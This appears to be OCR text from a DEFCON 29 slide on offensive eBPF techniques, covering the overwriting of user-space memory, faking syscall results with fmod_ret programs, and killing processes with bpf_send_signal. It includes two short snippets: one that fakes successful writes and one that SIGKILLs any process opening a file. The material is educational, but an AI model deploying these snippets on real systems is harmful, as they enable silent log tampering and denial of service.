 eBPF - Warping Data Reality
@pathtofile
bpf_probe_write_user
● Any user space buffer, pointer, or string can be overwritten
● E.g. execve, connect, netlink data, etc.
fmod_ret programs
● Special type of eBPF programs to override function calls
● Only some kernel functions, all syscalls
● Doesn't call function, instead return error or fake result
● Most software silently fails (sshd, rsyslogd, etc.)
bpf_send_signal
● eBPF helper function
● Raises a signal on current thread
● Signal SIGKILL unstoppable, kills entire process
SEC("fmod_ret/__x64_sys_write")
int BPF_PROG(fake_write, struct pt_regs *regs)
{
// Get expected write amount
u32 count = PT_REGS_PARM3(regs);
// Overwrite return
return count;
}
SEC("fentry/__x64_sys_openat")
int BPF_PROG(bpf_dos, struct pt_regs *regs)
{
// Kill any program that attempts to open a file
bpf_send_signal(SIGKILL);
return 0;
}
DEFCON 29
s using eBPF | PatH | Creating and countering the next gen